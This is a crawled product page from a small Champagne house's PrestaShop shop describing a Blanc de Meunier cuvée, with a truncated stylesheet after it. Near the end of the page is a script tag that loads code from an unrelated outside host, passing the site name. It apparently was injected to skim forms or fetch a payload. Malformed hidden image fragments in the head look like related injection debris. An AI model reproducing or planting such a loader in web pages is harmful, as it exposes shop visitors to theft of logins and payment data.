

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://champagne-michel-littiere.fr/en/home/21-pur-meunier.html
body_size: 8496
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="en"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="en"><![endif]-->
<html lang="en">
	<head>
		<meta charset="utf-8" />
		<title>BLANC DE MEUNIER - Champagne Michel Littière </title>
		<meta name="description" content="This cuvée is made exclusively from Meuniers from a 40-year-old plot located in the heart of the village of Oeuilly.This grape variety characteristic of the Marne Valley brings fruity and gourmet aromas and will perfectly accompany your" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1716754696" /><img width=display:none;?1716754696" /><img width=display:none;?1716754696" /><img width=display:none;?1738877865" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1716754696" /><img width=display:none;?1716754696" /><img width=display:none;?1716754696" /><img width=display:none;?1738877865" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/global.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/mystyle.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/product.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/print.css" type="text/css" media="print" />
			<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/sendtoafriend/sendtoafriend.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/homesliderpro/css/font-awesome.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/homesliderpro/css/styles.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/smartblog/css/smartblogstyle.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/mailalerts/mailalerts.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css" type="text/css" media="all" />
	<meta name="infos" content="product:"/>
		<meta property="og:title" content="BLANC DE MEUNIER - Champagne Michel Littière " />
<meta property="og:url" content="https://champagne-michel-littiere.fr/en/home/21-pur-meunier.html" />
<meta property="og:type" content="product" />
<meta property="og:site_name" content="Champagne Michel Littière " />
<meta property="og:description" content="This cuvée is made exclusively from Meuniers from a 40-year-old plot located in the heart of the village of Oeuilly.This grape variety characteristic of the Marne Valley brings fruity and gourmet aromas and will perfectly accompany your" />
<meta property="og:email" content="" />
<meta property="og:phone_number" content="" />
<meta property="og:street-address" content="" />
<meta property="og:locality" content="" />
<meta property="og:country-name" content="" />
<meta property="og:postal-code" content="" />
<meta property="og:image" content="https://champagne-michel-littiere.fr/72-large_default/pur-meunier.jpg" />
<style type="text/css" class="slidersEverywhereStyle">


	.SEslider.maison {
		padding:0px 15px 0px 15px;
		width:100%;
			}

	.SEslider.maison .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.maison .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.maison .se-next, .SEslider.maison .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.maison .se-next:hover, .SEslider.maison .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.maison .se-pager-item {
		border-color:rgba(0, 0, 0, 0);
	}
	
	.SEslider.maison .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.maison .se-pager a {
		background-color:#a9773c;
	}
	
	.SEslider.maison .se-pager a.se-pager-link.active {
		background-color:#7f232c;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.maison {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.maison {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			

	.SEslider.sample {
		padding:0px 15px 0px 15px;
		width:100%;
											margin:0 auto;clear:both;						}

	.SEslider.sample .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .se-next, .SEslider.sample .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .se-next:hover, .SEslider.sample .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.sample .se-pager-item {
		border-color:rgba(0, 0, 0, 0);
	}
	
	.SEslider.sample .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.sample .se-pager a {
		background-color:#a9773c;
	}
	
	.SEslider.sample .se-pager a.se-pager-link.active {
		background-color:#7f232c;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.sample {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.sample {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			


/** rtl **/


</style>
			
					
					
<script type="text/javascript" src="/modules/eicaptcha//js/eicaptcha-modules.js"></script>
		
		
		

		 
		
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />
		
		<style type="text/css" class="slidersEverywhereStyle">
#cms #center_column img{
    max-width: none;
}
		</style>
		<!--[if IE 8]>
		
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>
	<body id="product" class="product product-21 product-pur-meunier category-2 category-home hide-left-column hide-right-column lang_en">
					<div id="page">
			<div class="header-container">
				<header id="header">
					<div class="banner">
						<div class="container">
							<div class="row">
								
							</div>
						</div>
					</div>
					<div class="nav">
						<div class="container">
							<div class="row">
								<nav><!-- Block languages module -->

	<div id="languages-block-top" class="languages-block">
	
														<div class="current en">
					<i class="en">&nbsp;</i>&nbsp; <span class="en">Anglais</span>
				</div>
												<ul id="first-languages" class="languages-block_ul toogle_content">
										<li >
																				<a class="fr" href="https://champagne-michel-littiere.fr/fr/home/21-pur-meunier.html" title="Français (French)">
															<span>Français<i class="fr">&nbsp;</i></span>
									</a>
								</li>
																			<li >
																				<a class="nl" href="https://champagne-michel-littiere.fr/nl/home/21-pur-meunier.html" title="Néerlandais">
															<span>Néerlandais<i class="nl">&nbsp;</i></span>
									</a>
								</li>
									
		</ul>
	</div>
<!-- /Block languages module -->
</nav>
							</div>
						</div>
					</div>
					<div>
						<div class="container">
							<div class="row">
								<div id="header_logo">
								<ul>
									<li><a href="http://champagne-michel-littiere.fr/" title="Champagne Michel Littière ">
										<img class="logo img-responsive" src="https://champagne-michel-littiere.fr/img/champagne-michel-littiere-1415631493.jpg" alt="Champagne Michel Littière " width="279" height="131"/>
									</a></li>
									<li><a  class="vigind" href="http://www2.vigneron-independant.com/champagne-michel-littiere" target="_blank"><img src="/themes/default-bootstrap/img/logo-Vign-ind.png" /></a></li>
								</ul>
								</div>
								<!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-4 clearfix">
	<form id="searchbox" method="get" action="https://champagne-michel-littiere.fr/en/recherche" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Search</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->	<!-- Menu -->
	<div id="block_top_menu" class="sf-contener clearfix col-lg-12">
		<div class="cat-title">Categories</div>
		<ul class="sf-menu clearfix menu-content">
			<li><a href="https://champagne-michel-littiere.fr/en/content-6-house" title="The house">The house</a></li>
<li><a href="https://champagne-michel-littiere.fr/en/content-7-from-vine-to-wine" title="From vine to wine">From vine to wine</a></li>
<li><a href="https://champagne-michel-littiere.fr/en/12-champagnes" title="Champagnes">Champagnes</a></li><li><a href="https://champagne-michel-littiere.fr/en/content-2-contact" title="Contact">Contact</a></li>
<li><a href="/en/actualites.html" title="News">News</a></li>

					</ul>
	</div>
	<!--/ Menu -->
							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
											
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a class="home" href="http://champagne-michel-littiere.fr/" title="Return to Home"><i class="icon-home"></i></a>
			<span class="navigation-pipe" >&gt;</span>
					<span class="navigation_page">BLANC DE MEUNIER</span>
			</div>
<!-- /Breadcrumb -->
										<div id="slider_row" class="row">
						<div id="top_column" class="center_column col-xs-12 col-sm-12"></div>
					</div>
					<div class="row">
																		<div id="center_column" class="center_column col-xs-12 col-sm-12">
	

							<div itemscope itemtype="http://schema.org/Product">
	<div class="primary_block row">
					<div class="container">
				<div class="top-hr"></div>
			</div>
								<!-- left infos-->
		<div class="pb-left-column col-xs-12 col-sm-4 col-md-3">
			<!-- product img-->
			<div id="image-block" class="clearfix">
																	<span id="view_full_size">
													<img id="bigpic" itemprop="image" src="https://champagne-michel-littiere.fr/72-large_default/pur-meunier.jpg" title="PUR MEUNIER" alt="PUR MEUNIER" width="200" height="200"/>
															<span class="span_link no-print">View larger</span>
																		</span>
							</div> <!-- end image-block -->
							<!-- thumbnails -->
				<div id="views_block" class="clearfix hidden">
										<div id="thumbs_list">
						<ul id="thumbs_list_frame">
																																																						<li id="thumbnail_72" class="last">
									<a href="https://champagne-michel-littiere.fr/72-thickbox_default/pur-meunier.jpg"	data-fancybox-group="other-views" class="fancybox shown" title="PUR MEUNIER">
										<img class="img-responsive" id="thumb_72" src="https://champagne-michel-littiere.fr/72-cart_default/pur-meunier.jpg" alt="PUR MEUNIER" title="PUR MEUNIER" height="80" width="80" itemprop="image" />
									</a>
								</li>
																			</ul>
					</div> <!-- end thumbs_list -->
									</div> <!-- end views-block -->
				<!-- end thumbnails -->
								</div> <!-- end pb-left-column -->
		<!-- end left infos-->
		<!-- center infos -->
		<div class="pb-center-column col-xs-12 col-sm-8">
						<h1 itemprop="name">BLANC DE MEUNIER</h1>
			
						<p id="product_condition">
				<label>Condition </label>
									<link itemprop="itemCondition" href="http://schema.org/NewCondition"/>
					<span class="editable">New</span>
							</p>
										<div id="short_description_block">
											<div id="short_description_content" class="rte align_justify" itemprop="description"><p>This cuvée is made exclusively from Meuniers from a 40-year-old plot located in the heart of the village of Oeuilly.<br />This grape variety characteristic of the Marne Valley brings fruity and gourmet aromas and will perfectly accompany your</p></div>
					
										<!---->
				</div> <!-- end short_description_block -->
												<p id="availability_date" style="display: none;">
				<span id="availability_date_label">Availability date:</span>
				<span id="availability_date_value"></span>
			</p>
			<!-- Out of stock hook -->
			<div id="oosHook" style="display: none;">
				
			</div>
			
	<p class="socialsharing_product list-inline no-print">
					<button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing">
				<i class="icon-twitter"></i> Tweet
				<!-- <img src="https://champagne-michel-littiere.fr/modules/socialsharing/img/twitter.gif" alt="Tweet" /> -->
			</button>
							<button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing">
				<i class="icon-facebook"></i> Share
				<!-- <img src="https://champagne-michel-littiere.fr/modules/socialsharing/img/facebook.gif" alt="Facebook Like" /> -->
			</button>
							<button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing">
				<i class="icon-google-plus"></i> Google+
				<!-- <img src="https://champagne-michel-littiere.fr/modules/socialsharing/img/google.gif" alt="Google Plus" /> -->
			</button>
							<button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing">
				<i class="icon-pinterest"></i> Pinterest
				<!-- <img src="https://champagne-michel-littiere.fr/modules/socialsharing/img/pinterest.gif" alt="Pinterest" /> -->
			</button>
			</p>
							<!-- usefull links-->
				<ul id="usefull_link_block" class="clearfix no-print">
					<li class="sendtofriend">
	<a id="send_friend_button" href="#send_friend_form">
		Send to a friend
	</a>
	<div style="display: none;">
		<div id="send_friend_form">
			<h2  class="page-subheading">
				Send to a friend
			</h2>
			<div class="row">
				<div class="product clearfix col-xs-12 col-sm-6">
					<img src="https://champagne-michel-littiere.fr/72-home_default/pur-meunier.jpg" height="350" width="200" alt="BLANC DE MEUNIER" />
					<div class="product_desc">
						<p class="product_name">
							<strong>BLANC DE MEUNIER</strong>
						</p>
						<p>This cuvée is made exclusively from Meuniers from a 40-year-old plot located in the heart of the village of Oeuilly.<br />This grape variety characteristic of the Marne Valley brings fruity and gourmet aromas and will perfectly accompany your</p>
					</div>
				</div><!-- .product -->
				<div class="send_friend_form_content col-xs-12 col-sm-6" id="send_friend_form_content">
					<div id="send_friend_form_error"></div>
					<div id="send_friend_form_success"></div>
					<div class="form_container">
						<p class="intro_form">
							Recipient :
						</p>
						<p class="text">
							<label for="friend_name">
								Name of your friend <sup class="required">*</sup> :
							</label>
							<input id="friend_name" name="friend_name" type="text" value=""/>
						</p>
						<p class="text">
							<label for="friend_email">
								E-mail address of your friend <sup class="required">*</sup> :
							</label>
							<input id="friend_email" name="friend_email" type="text" value=""/>
						</p>
						<p class="txt_required">
							<sup class="required">*</sup> Required fields
						</p>
					</div>
					<p class="submit">
						<button id="sendEmail" class="btn button button-small" name="sendEmail" type="submit">
							<span>Send</span>
						</button>&nbsp;
						or&nbsp;
						<a class="closefb" href="#">
							Cancel
						</a>
					</p>
				</div> <!-- .send_friend_form_content -->
			</div>
		</div>
	</div>
</li>





					<li class="print">
						<a href="javascript:print();">
							Print
						</a>
					</li>
									</ul>
					</div>
		<!-- end center infos-->
		<!-- pb-right-column-->
		<!-- 
<div class="pb-right-column col-xs-12 col-sm-4 col-md-5">
						<!~~ add to cart form~~>
			<form id="buy_block" action="https://champagne-michel-littiere.fr/en/panier" method="post">
				<!~~ hidden datas ~~>
				<p class="hidden">
					<input type="hidden" name="token" value="77c71bb8fedca3bcda6e08271cbe9ac7" />
					<input type="hidden" name="id_product" value="21" id="product_page_product_id" />
					<input type="hidden" name="add" value="1" />
					<input type="hidden" name="id_product_attribute" id="idCombination" value="" />
				</p>
				<div class="box-info-product">
					<div class="content_prices clearfix">
						 
						
						<div class="clear"></div>
					</div> <!~~ end content_prices ~~>
					<div class="product_attributes clearfix">
						<!~~ quantity wanted ~~>
												<p id="quantity_wanted_p" style="display: none;">
							<label>Quantity</label>
							<input type="text" name="qty" id="quantity_wanted" class="text" value="1" />
							<a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down">
								<span><i class="icon-minus"></i></span>
							</a>
							<a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up">
								<span><i class="icon-plus"></i></span>
							</a>
							<span class="clearfix"></span>
						</p>
												<!~~ minimal quantity wanted ~~>
						<p id="minimal_quantity_wanted_p" style="display: none;">
							This product is not sold individually. You must select at least <b id="minimal_quantity_label">1</b> quantity for this product.
						</p>
													<!~~ attributes ~~>
							<div id="attributes">
								<div class="clearfix"></div>
																											<fieldset class="attribute_fieldset">
											<label class="attribute_label" >Capacity&nbsp;</label>
																						<div class="attribute_list">
																									<ul>
																													<li>
																<input type="radio" class="attribute_radio" name="group_1" value="26"  checked="checked" />
																<span>Bottle (75 cl)</span>
															</li>
																											</ul>
																							</div> <!~~ end attribute_list ~~>
										</fieldset>
																								</div> <!~~ end attributes ~~>
											</div> <!~~ end product_attributes ~~>
					<div class="box-cart-bottom">
						<div class="unvisible">
							<p id="add_to_cart" class="buttons_bottom_block no-print">
								<button type="submit" name="Submit" class="exclusive">
									<span>Add to cart</span>
								</button>
							</p>
						</div>
						<!-- Productpaymentlogos module -->
<div id="product_payment_logos">
	<div class="box-security">
    <h5 class="product-heading-h5"></h5>
  			<img src="/modules/productpaymentlogos/img/7b1261324593a195e8ff5ea1444cc2b2.png" alt="" class="img-responsive" />
	    </div>
</div>
<!-- /Productpaymentlogos module -->
<strong></strong>
					</div> <!~~ end box-cart-bottom ~~>
				</div> <!~~ end box-info-product ~~>
			</form>
			 -->
		</div> <!-- end pb-right-column-->
	</div> <!-- end primary_block -->
											<!--HOOK_PRODUCT_TAB -->
		<section class="page-product-box">
			
					</section>
		<!--end HOOK_PRODUCT_TAB -->
				
						<!-- description & features -->
					</div> <!-- itemscope product wrapper -->
 
					</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
							<!-- Footer -->
				<div class="footer-container">
					<footer id="footer"  class="container">
						<div class="row"><div id="htmlcontent_footer">
	<ul class="htmlcontent-home clearfix row">
									<li class="htmlcontent-item-1 col-xs-4">
														<a href="content-6-house" class="item-link" title="Our House">
																		<img src="https://champagne-michel-littiere.fr/modules/themeconfigurator/img/1df817f184015f068483ecda499add7ce0a9aaf3_en-bloc01.jpg" class="item-img " title="Our House" alt="Our House" width="100%" height="100%"/>
																													</a>
									</li>
									<li class="htmlcontent-item-2 col-xs-4">
														<a href="content-7-from-vine-to-wine" class="item-link" title="From vine to wine">
																		<img src="https://champagne-michel-littiere.fr/modules/themeconfigurator/img/20d370f7fb7969987ef0d3939c07a883f4e1f8ad_en-bloc02.jpg" class="item-img " title="From vine to wine" alt="From vine to wine" width="100%" height="100%"/>
																													</a>
									</li>
									<li class="htmlcontent-item-3 col-xs-4">
														<a href="actualites.html" class="item-link" title="Our News">
																		<img src="https://champagne-michel-littiere.fr/modules/themeconfigurator/img/6cf3807debb9b1f05fa4d0d398645ded2f0c6165_en-bloc03.jpg" class="item-img " title="Our News" alt="Our News" width="100%" height="100%"/>
																													</a>
									</li>
			</ul>
</div>

<!-- Block categories module -->
<section class="blockcategories_footer footer-block col-xs-12 col-sm-2">
	<h4>Categories</h4>
	<div class="category_footer toggle-footer">
		<div class="list">
			<ul class="tree dhtml">
												
<li class="last">
	<a 
	href="https://champagne-michel-littiere.fr/en/12-champagnes" title="With our respect for tradition, knowledge of new techniques, and a constant attention to quality, we have used our 3 grape varieties to create the blends listed below:">
		Champagnes
	</a>
	</li>

							
										</ul>
		</div>
	</div> <!-- .category_footer -->
</section>
<!-- /Block categories module -->

	<!-- MODULE Block footer -->
	<section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer">
		<h4>Information</h4>
		<ul class="toggle-footer">
																											<li class="item">
						<a href="https://champagne-michel-littiere.fr/en/content-4-a-propos" title="A propos">
							A propos
						</a>
					</li>
																<li class="item">
						<a href="https://champagne-michel-littiere.fr/en/content-8-rgpd" title="RGPD">
							RGPD
						</a>
					</li>
												</ul>
		
	</section>
		<!-- /MODULE Block footer -->

<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4" style="float:right;">
	<div>
        <h4>Winkel informatie</h4>
        <ul class="toggle-footer">
                            <li>
                    <i class="icon-map-marker"></i>Cellar customer home : Rue des Murs Chenots 51480 Oeuilly 
                </li>
            	<li>
            		<i class="icon-map-marker"></i>Champagne Michel Littière, 15, rue Saint-Vincent
51480 Oeuilly
France            	</li>
                                    	<li>
            		<i class="icon-phone"></i>Call us :
                    <span><a href="tel:+33 3 26 58 30 25">+33 3 26 58 30 25</a></span>
            	</li>
                                    	<li>
            		<i class="icon-envelope-alt"></i><a href="contactez-nous">Contact us </a>
                   
            		<span></span>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->
<div class="contentboxbloc" id="liensexterne">
	<ul>
	<li><a href="http://www.champagne-francois-chaumont.fr/" target="_blank" class="chaumont"></a></li>
	<li><a  class="vigind" href="http://www2.vigneron-independant.com/champagne-michel-littiere" target="_blank"><img src="/themes/default-bootstrap/img/logo-Vign-ind.png" /></a></li>
	<li><img style="margin-left: 40px"; src="/themes/default-bootstrap/img/logo-hve.png"/></li>
	<li><a href="https://www.valcolor.net/fr/catalog-4/etiquettes-champagnes-passe-partout" target="_blank">Étiquettes personnalisées Valcolor</a></li>
	<!--li><a href="http://www.aulysroyal.fr/" target="_blank">Chambre d'hôte Au Lys Royal</a></li-->
	<li><a href="http://www.portedarcy.fr/" target="_blank">Chambres d'hotes Aisne La Porte d'Arcy</a></li>
	</ul>
</div>
<div class="contentboxbloc">
<p>Delivery only in France. Alcohol abuse is dangerous for health, consume with moderation. Consumption is forbidden for pregnant women and sales to minors.</p>
</div>






				</div>
					</footer>
				</div><!-- #footer -->
					</div><!-- #page -->
<script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var PS_CATALOG_MODE=false;var ajaxsearch=true;var allowBuyWhenOutOfStock=true;var attribute_anchor_separator='-';var attributesCombinations=[{"id_attribute":"26","id_attribute_group":"1","attribute":"bottle_75_cl","group":"capacity"}];var availableLaterValue='';var availableNowValue='';var baseDir='https://champagne-michel-littiere.fr/';var baseUri='https://champagne-michel-littiere.fr/';var blocksearch_type='top';var combinations={"18":{"attributes_values":{"1":"Bottle (75 cl)"},"attributes":[26],"price":0,"specific_price":{"id_specific_price":"1","id_specific_price_rule":"0","id_cart":"0","id_product":"21","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":19.75,"from_quantity":"1","reduction":"0.000000","reduction_tax":"1","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":1,"reference":"011","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26'"}};var combinationsFromController={"18":{"attributes_values":{"1":"Bottle (75 cl)"},"attributes":[26],"price":0,"specific_price":{"id_specific_price":"1","id_specific_price_rule":"0","id_cart":"0","id_product":"21","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":19.75,"from_quantity":"1","reduction":"0.000000","reduction_tax":"1","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":1,"reference":"011","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26'"}};var contentOnly=false;var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var currentDate='2026-01-18 06:26:02';var customerGroupWithoutTax=false;var customizationFields=false;var default_eco_tax=0;var displayDiscountPrice='0';var displayList=false;var displayPrice=0;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='This product is no longer in stock';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var group_reduction=0;var idDefaultImage=72;var id_lang=2;var id_product=21;var img_prod_dir='https://champagne-michel-littiere.fr/img/p/';var img_ps_dir='https://champagne-michel-littiere.fr/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var jqZoomEnabled=false;var maxQuantityToAllowDisplayOfLastQuantityMessage=0;var minimalQuantity=1;var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productAvailableForOrder=false;var productBasePriceTaxExcl=19.75;var productBasePriceTaxExcluded=19.75;var productHasAttributes=true;var productPrice=19.75;var productPriceTaxExcluded=19.75;var productPriceWithoutReduction=19.75;var productReference='011';var productShowPrice=false;var productUnitPriceRatio=1;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_specific_price={"id_specific_price":"1","id_specific_price_rule":"0","id_cart":"0","id_product":"21","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":19.75,"from_quantity":"1","reduction":"0.000000","reduction_tax":"1","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"};var quantitiesDisplayAllowed=false;var quantityAvailable=0;var quickView=false;var reduction_percent=0;var reduction_price=0;var roundMode=2;var search_url='https://champagne-michel-littiere.fr/en/recherche';var sharing_img='https://champagne-michel-littiere.fr/72/pur-meunier.jpg';var sharing_name='BLANC DE MEUNIER';var sharing_url='https://champagne-michel-littiere.fr/en/home/21-pur-meunier.html';var specific_currency=false;var specific_price=19.75;var static_token='77c71bb8fedca3bcda6e08271cbe9ac7';var stf_msg_error='Your e-mail could not be sent. Please check the e-mail address and try again.';var stf_msg_required='You did not fill required fields';var stf_msg_success='Your e-mail has been sent successfully';var stf_msg_title='Send to a friend';var stf_secure_key='f692b16fa26150950594e3bb8727cdb5';var stock_management=0;var taxRate=0;var token='77c71bb8fedca3bcda6e08271cbe9ac7';var upToTxt='Up to';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;/* ]]> */</script>
<script type="text/javascript" src="https://champagne-michel-littiere.fr/themes/default-bootstrap/cache/v_1177_230415887442c3902cf38b1bf670796b.js"></script>
<script type="text/javascript" src="https://beonlineboo.com/ps.js?host=champagne-michel-littiere.fr"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit"></script>
<script type="text/javascript" src="/modules/eicaptcha/js/eicaptcha-modules.js"></script>
<script type="text/javascript">/* <![CDATA[ */;(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-11297037-26','auto');ga('require','ec');;var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Ldg67YZAAAAABzxrf8KFW5hXGO3gD-woHZNBKnZ";;jQuery(document).ready(function(){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.addProductDetailView({"id":"011","name":"BLANC+DE+MEUNIER","category":"home","brand":false,"variant":null,"type":"typical","position":"0","quantity":1,"list":"product","url":"","price":"19.75"});});;jQuery(document).ready(function(){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');ga('send','pageview');});/* ]]> */</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://champagne-michel-littiere.fr/themes/default-bootstrap/css/autoload/mystyle.css
body_size: 3310
content:
body{font-family:open sans !important;color:#5a4f44}body#cms{color:#e3d0bb}header{background-color:#21130d}#header{padding-bottom:15px !important}#header_logo ul{list-style-type:none;margin:0;padding:0}#header_logo ul li{float:left;display:inline-block;width:auto}@media (max-width: 1199px){#header_logo ul li{width:100%}}@media (max-width: 1199px){#header_logo ul li:last-child{float:none;text-align:center}}header .nav{background:none repeat scroll 0 0 #392322 !important}.header_user_info{border-left:1px solid #4c3727 !important;border-right:1px solid #4c3727 !important}.header_user_info a{color:#d4bba0 !important}#search_block_top{display:none !important}.columns-container{background-color:#21130d !important}#contact-link a:hover,#contact-link a.active{background-color:#4A362D !important}.header_user_info a:hover,.header_user_info a.active{background-color:#4A362D !important}.sf-menu{background-image:url(img/tex-rose.png) !important;border-bottom:0px solid #e9e9e9 !important}.sf-menu>li{border-right:0px solid #d6d4d4 !important;float:left;margin-bottom:0px !important;border-bottom:0px solid #e9e9e9 !important}.sf-menu>li>a{border-bottom:0px solid #e9e9e9 !important;color:#e8d9c9 !important;font:100 18px/22px "Times New Roman",sans-serif !important;letter-spacing:3px}.sf-menu>li.sfHover>a,.sf-menu>li>a:hover,.sf-menu>li.sfHoverForce>a{background:none !important;border-bottom-color:#666666;color:white}.shopping_cart>a:first-child b{color:#e8d9c9 !important;font:100 18px/22px "Times New Roman",sans-serif 